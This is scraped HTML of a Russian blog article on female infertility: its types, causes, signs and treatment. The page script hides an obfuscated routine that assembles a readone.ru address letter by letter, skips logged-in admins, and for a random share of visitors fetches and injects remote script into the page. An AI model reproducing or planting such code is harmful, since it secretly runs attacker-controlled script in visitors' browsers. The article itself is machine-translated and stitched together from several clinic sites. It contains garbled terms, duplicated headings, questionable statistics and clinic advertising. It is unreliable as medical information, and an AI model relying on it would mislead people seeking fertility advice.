u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" type="text/javascript">
!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-2068 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<header id="masthead" class="site-header" role="banner">
<div class="themonic-logo">
<a href="https://childeco.ru/" title="Чайлд Эко" rel="home"><img src="https://childeco.ru/wp-content/uploads/2018/06/лого-2.png" alt="Чайлд Эко"></a>
</div>
<nav id="site-navigation" class="themonic-nav" role="navigation">
<a class="assistive-text" href="#main" title="Перейти к содержимому">Перейти к содержимому</a>
<ul id="menu-top" class="nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://childeco.ru/category/prichiny">Причины бесплодия</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://childeco.ru/category/diagnostika">Диагностика</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://childeco.ru/category/lechenie">Лечение</a>
<ul class="sub-menu">
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://childeco.ru/category/lechenie/drugie-sposoby">Альтернативные способы</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://childeco.ru/category/lechenie/gormony">Гормонотерапия</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://childeco.ru/category/lechenie/narodnye-metody">Лечение народными методами</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://childeco.ru/category/eko">ЭКО</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://childeco.ru/category/posle-eko">Беременность после ЭКО</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
<div id="content" role="main">
<article id="post-2068" class="post-2068 post type-post status-publish format-standard has-post-thumbnail hentry category-prichiny">
<header class="entry-header">
<h1 class="entry-title">Бесплодие у женщин</h1>
<div class="below-title-meta">
<div class="adt">
Автор:        <span class="vcard author">
<span class="fn"><a href="https://childeco.ru/author/irinadix543" title="Записи irinadix543" rel="author">irinadix543</a></span>
</span>
<span class="meta-sep">|</span> 
<span class="date updated">15.10.2021</span>
</div>
<div class="adt-comment">
<a class="link-comments" href="https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html#respond">Нет комментариев</a> 
</div>       
</div><!-- below title meta end -->
</header><!-- .entry-header -->
<div class="entry-content">
<div class="fpm_start"></div>
<p>принято считать, что диагноз «бесплодие» ставится, когда женщина не может зачать ребенка после двенадцати месяцев регулярной половой жизни. Однако эти условия условны. Чем старше женщина, тем дольше она может забеременеть. В любом случае бесплодие у женщин требует тщательной диагностики, поскольку может быть несколько факторов, приводящих к патологии.</p>
<p><img src="https://allegro18.ru/upload/medialibrary/2e9/2e935fc765ff4195b0fe6f0051f0763e.jpg"> </p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Степени и виды бесплодия у женщин</a><ul><li><a href="#1"><span class="toc_number toc_depth_2">1.1</span> 1 степени, или первичное</a></li><li><a href="#2"><span class="toc_number toc_depth_2">1.2</span> 2 степени, или вторичное</a></li></ul></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Причины бесплодия у женщин</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Признаки бесплодия у женщин</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Лечение бесплодия у женщин</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">5</span> Что это такое бесплодие 2 степени у женщин: диагноз, причины и лечение</a></li><li><a href="#__2-2"><span class="toc_number toc_depth_1">6</span> Что это такое бесплодие 2 степени у женщин: диагноз, причины и лечение</a></li><li><a href="#_2"><span class="toc_number toc_depth_1">7</span> БЕСПЛОДИЕ 2 СТЕПЕНИ КАК ГЛОБАЛЬНАЯ ПРОБЛЕМА</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">8</span> ПРИЧИНЫ ВТОРИЧНОГО БЕСПЛОДИЯ</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">8.1</span> Поддается ли лечению вторичное бесплодие?</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">9</span> КЛИНИКА ДЛЯ ЛЕЧЕНИЯ ЖЕНСКОГО ВТОРИЧНОГО БЕСПЛОДИЯ</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">10</span> Профилактика.Диагностика.Уход.</a></li></ul></div>
<h2><span id="i">Степени и виды бесплодия у женщин</span></h2>
<p>у женщин принято различать две степени бесплодия.</p>
<h3><span id="1">1 степени, или первичное</span></h3>
<p>Такой диагноз ставится, если зачатия не было. При этом пара живет обычной половой жизнью и не использует противозачаточных средств. Исследования подтверждают, что в 60% случаев причина &#8212; эндокринные патологии.</p>
<h3><span id="2">2 степени, или вторичное</span></h3>
<p>Об этом говорят, если пациентка уже родила или забеременела, но не может снова забеременеть. Статистика показывает, что в 90% случаев вина кроется в неисправности половых органов.</p>
<p>Кроме того, специалисты классифицируют бесплодие по факторам, влияющим на развитие патологии:</p>
<p> <img src="https://allegro18.ru/upload/medialibrary/1d8/1d832ad70e35392ce97fe17c2c644c5a.jpg"></p>
<ul>
<li>Абсолютно. Беременность невозможна из-за отсутствия маточных труб, яичников или самой матки. Этот тип бывает врожденным и приобретенным. В последнем случае это происходит в результате перенесенных операций или скрытых инфекционных процессов.</li>
<li>Эндокринная. На его долю приходится около трети от общего числа случаев. Причина заболевания кроется в нарушении работы яичников, щитовидной железы, надпочечников. Гормоны не вырабатываются в необходимом количестве, что приводит к нарушению созревания яйца. В большинстве случаев проблема решается при нормализации гормонального фона.</li>
<li>Трубка. На этот вид приходится около 40% всех случаев. Закупорка маточных труб часто протекает бессимптомно. Причина патологии &#8212; воспалительные процессы в области малого таза.</li>
<li>Маточный. В этом случае причины &#8212; заболевания шейки матки, пороки развития органов, миома и так далее. Именно миома матки не позволяет каждой пятой пациентке с бесплодием 1 степени забеременеть.</li>
<li>Иммунологический. Здесь речь идет об иммунологической несовместимости пары, когда в женском организме обнаруживаются антиспермальные антитела, заражающие сперму. Нарушение чаще всего возникает из-за хронических или перенесенных ранее инфекций половых путей.</li>
<li>Психологический. Об этом типе говорят, если исключить все физиологические факторы. По статистике, около 30% пар не могут забеременеть именно из-за стресса и других психологических причин, не связанных с физиологией.</li>
</ul>
<h2><span id="i-2">Причины бесплодия у женщин</span></h2>
<p>Некоторые причины бесплодия у женщин уже упоминались выше. К наиболее частым факторам, влияющим на невозможность зачатия, можно отнести следующие:</p>
<ul>
<li>воспаления органов малого таза, которые часто вызваны инфекциями, передающимися половым путем, или активно размножающимися в организме бактериями с ослабленным иммунитетом;</li>
<li>операции на органах малого таза или кишечника, которые могут вызвать спайки в трубах и матке;</li>
<li>аменорея, олигоменорея и другие нарушения цикла из-за гормональных нарушений;</li>
<li>системные аутоиммунные заболевания;</li>
<li>структурные изменения матки, вызванные миомами, полипами, дисплазией шейки матки, эндометриозом;</li>
<li>естественные изменения, происходящие в женском организме после 35 лет.</li>
</ul>
<p>Отдельно следует отметить, что заболевания половых органов часто протекают бессимптомно или с незначительными проявлениями, из-за чего пациенты не сразу замечают проблему. Позднее обращение к врачу чревато переходом болезни в хроническую стадию, которая плохо поддается лечению, приводит к изменению анатомического строения органов, появлению спаек и невозможности зачать ребенка.</p><script data-noptimize>fpm_start( "true" )</script>
<p><img src="https://allegro18.ru/upload/medialibrary/0c6/0c66068f978b909af74cc287aef980a3.jpg"> </p>
<h2><span id="i-3">Признаки бесплодия у женщин</span></h2>
<p>Признаки бесплодия у женщин &#8212; это симптомы, которые должны насторожить и послужить поводом для обращения к гинекологу. Это включает:</p>
<ul>
<li>перебои в менструальном цикле;</li>
<li>легкое или сильное кровотечение, болезненные ощущения при менструации;</li>
<li>гирсутизм, то есть чрезмерный рост волос на теле и лице у мужской модели;</li>
<li>признаки заболеваний яичников, щитовидной железы;</li>
<li>сильные угри;</li>
<li>обильные выделения из влагалища, которые могут быть признаком воспалительного процесса;</li>
<li>боль и дискомфорт в области малого таза;</li>
<li>чрезмерно низкая масса тела;</li>
<li>лишний вес;</li>
<li>строение фигуры по мужскому типу.</li>
</ul>
<p>Если причину бесплодия у женщины установить не удалось, необходимо обследовать ее партнера.</p>
<h2><span id="i-4">Лечение бесплодия у женщин</span></h2>
<p> <img src="https://allegro18.ru/upload/medialibrary/d3d/d3dfbae51ea487dae77851316070e906.jpg"></p>
<p>Выбор лечения бесплодия для женщины зависит от того, почему пара не может забеременеть.</p>
<p>При трубчатой ​​форме основная задача &#8212; восстановление проходимости маточных труб. Это достигается с помощью лапароскопии. Если терапия не помогает, прибегают к искусственному оплодотворению.</p>
<p>При эндокринной форме лечение направлено на коррекцию гормональных нарушений. Применяется гормональная терапия. Если пациент имеет лишний вес, врач прибегает к немедикаментозной терапии: диете, упражнениям.</p>
<p>При маточной форме рекомендуются операции по исправлению анатомических дефектов развития половых органов. Если причиной бесплодия является эндометриоз, ситуацию исправляют лапароскопической эндокоагуляцией. Во время операции удаляются очаги поражения, затем подключается медикаментозное лечение.</p>
<p>При иммунологическом бесплодии применяется искусственное оплодотворение, позволяющее обойти иммунный барьер цервикального канала.</p>
<p>К психотерапевтической помощи прибегают в тех случаях, когда невозможность зачатия вызвана психоэмоциональными расстройствами.</p>
<p>Первый шаг к эффективному лечению бесплодия у женщин &#8212; это правильный диагноз и правильный диагноз. Чем раньше вы вмешаетесь, тем больше шансов, что лечение будет успешным. Поэтому так важно следить за своим здоровьем и регулярно посещать гинеколога.</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://allegro18.ru/patsientam/pamyatki-patsientu/besplodie-u-zhenshchin/"  >Источник</a></noindex><!--/noindex--></p>
<h2><span id="__2">Что это такое бесплодие 2 степени у женщин: диагноз, причины и лечение</span></h2>
<h2><span id="__2-2">Что это такое бесплодие 2 степени у женщин: диагноз, причины и лечение</span></h2>
<p><img src="https://dobromed.ru/wp-content/uploads/2019/11/%D0%A7%D1%82%D0%BE-%D1%8D%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%BE%D0%B4%D0%B8%D0%B5.jpg"></p>
<p>Вторичное бесплодие &#8212; это диагноз, ставший приговором для уже беременных женщин, независимо от того, закончилось ли оно родами или выкидышем. Это сложность или даже невозможность снова забеременеть.</p>
<h2><span id="_2">БЕСПЛОДИЕ 2 СТЕПЕНИ КАК ГЛОБАЛЬНАЯ ПРОБЛЕМА</span></h2>
<p>Бесплодие &#8212; одна из глобальных проблем человечества. Кроме того, это может произойти у женщин, перенесших выкидыш, например, из-за каких-либо физиологических проблем или проблем со здоровьем. А также для тех, кто не может забеременеть второй, третьей и так далее. Это заболевание классифицируется как бесплодие 2 степени у женщин.</p>
<p>Его причины в основном связаны с возрастом. Ведь фертильность женщины с возрастом снижается. А после 35 лет почти каждый четвертый больше не может забеременеть. Ведь недаром природа установила, что репродуктивный возраст каждой женщины составляет 15-30 лет, после чего радость материнства может никогда не наступить. Однако причин, по которым диагностируется вторичное бесплодие, много, попробуем рассказать об основных.</p>
<h2><span id="i-5">ПРИЧИНЫ ВТОРИЧНОГО БЕСПЛОДИЯ</span></h2>
<p>Среди основных женских заболеваний, влияющих на развитие вторичного бесплодия, но поддающихся лечению, отметим:</p>
<ul>
<li>миома матки;</li>
<li>воспаление маточных труб или яичников;</li>
<li>воспаление матки, влагалища;</li>
<li>эндометриоз;</li>
<li>дисфункциональное маточное кровотечение;</li>
<li>поликистоз и так далее</li>
</ul>
<p>Конечно, эти проблемы со здоровьем возникают в случаях выкидыша, когда происходит повреждение слоя эндометрия, без которого оплодотворенная яйцеклетка просто не может прикрепиться к матке и развиться.</p>
<p>К причинам относятся травмы половых органов, даже неправильное питание, биологическая несовместимость партнеров и т.д.</p>
<h3><span id="i-6">Поддается ли лечению вторичное бесплодие?</span></h3>
<p><img src="https://dobromed.ru/wp-content/uploads/2019/11/%D0%9F%D0%BE%D0%B4%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%BB%D0%B8-%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D1%8E-%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%BD%D0%BE%D0%B5-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%BE%D0%B4%D0%B8%D0%B5.jpg"></p>
<p>Мы рассмотрели такой диагноз, как бесплодие 2-й степени, что это такое, и теперь нам нужно решить, излечимо ли оно. Специалисты клиники Добромед ответственно заявляют, что это заболевание можно и нужно лечить. Ведь это чревато не только возможностью никогда не рожать, но и проблемами с общим здоровьем женщины, поскольку возникает из-за приобретенных заболеваний половых органов.</p>
<p>Практически все болезни поддаются лечению. Самое главное &#8212; вовремя обратиться к специалисту для постановки диагноза и назначения лечения. И тогда у вас будет шанс испытать радость материнства.</p>
<h2><span id="i-7">КЛИНИКА ДЛЯ ЛЕЧЕНИЯ ЖЕНСКОГО ВТОРИЧНОГО БЕСПЛОДИЯ</span></h2>
<p>В первую очередь, лечение бесплодия 2 степени &#8212; это срочное посещение гинеколога клиники Добромед».</p>
<p>Когда обратиться к врачу? Если вы уже год пытаетесь зачать второго ребенка, но безрезультатно. Это первый вызов, когда вам могут поставить диагноз бесплодия 2 степени. Однако не паникуйте. Как уже было сказано выше, это поддается лечению. Самое главное &#8212; выявить причину. И сделать это может только специалист с помощью современного диагностического оборудования, которое имеется в нашей клинике.</p>
<p>Прежде чем вам поставят диагноз бесплодия 2-й степени, вы сдадите все анализы (помимо общих на инфекции, гормоны и антитела), а также пройдете:</p>
<ul>
<li>первичный осмотр;</li>
<li>тщательное обследование на аппарате УЗИ;</li>
<li>процедура проходимости маточных труб &#8212; гистеросальпингоскопия;</li>
<li>обследование матки &#8212; гистероскопия.</li>
</ul>
<p>Дополнительно может потребоваться лапароскопия. Это эффективно, так как поможет не только диагностировать, но и сразу устранить причину. Ваш партнер также будет обследован. Все будет примерно по тому же сценарию, только мужские процедуры.</p>
<p>Если диагноз подтвердится, специалист назначит эффективное лечение. И будьте уверены, проблема будет решена. Поэтому не откладывайте визит к специалистам клиники Добромед и таким образом совместными усилиями вторичное бесплодие останется в прошлом. Запишитесь на прием к опытным гинекологам клиники Добромед уже сегодня.</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://allegro18.ru/patsientam/pamyatki-patsientu/besplodie-u-zhenshchin/"  >Источник</a></noindex><!--/noindex--></p>
<h2><span id="i-8">Профилактика.<br />Диагностика.<br />Уход.</span></h2>
<p>Эндокринное или гормональное бесплодие &#8212; довольно частая причина, по которой женщина не может зачать ребенка. Именно этот фактор становится решающим в 40% всех случаев невозможности забеременеть.</p>
<p>Если такой диагноз поставлен, не спешите отчаиваться &#8212; лечение гормонального бесплодия у женщин может быть длительным, но процент его эффективности очень высок.</p>
<p>Рекомендуется не откладывать решение проблемы, так как с возрастом в организме происходят изменения, а после 30 лет проблемы с зачатием могут только усугубиться. А если выявлено гормональное бесплодие, лечение после 30 лет будет сложнее. Обращаясь в клинику, врачи не только используют все возможности для здоровой беременности, но и создают благоприятную ситуацию с лекарствами.</p>
<p>Лечению гормонального бесплодия у женщин предшествует тщательная диагностика. Для этого исследуется процесс овуляции, то есть регулярное (или нет) созревание яйцеклетки, которая созревает в яичниках и затем, в случае беременности, оплодотворяется. Если яйцеклетка не созревает, это состояние называется ановуляцией. В этом случае возникает гормональное бесплодие, лечение которого назначает специалист после детального обследования пациента.</p>
<p>Причины болезни</p>
<p>Ановуляция может быть вызвана различными проблемами: <u>поликистоз</u> яичники, гиперпролактенимия, гипогонадизм и другие заболевания. Настоящую причину выяснят специалисты клиники после медицинского осмотра.</p>
<p>О том, что у пациентки гормональное бесплодие, которое следует лечить немедленно, могут свидетельствовать нарушения менструального цикла, а именно отсутствие менструации длительное время на фоне низкой базальной температуры. Но это не 100% показатель, так как яйцеклетка может не созревать даже при регулярном цикле.</p>
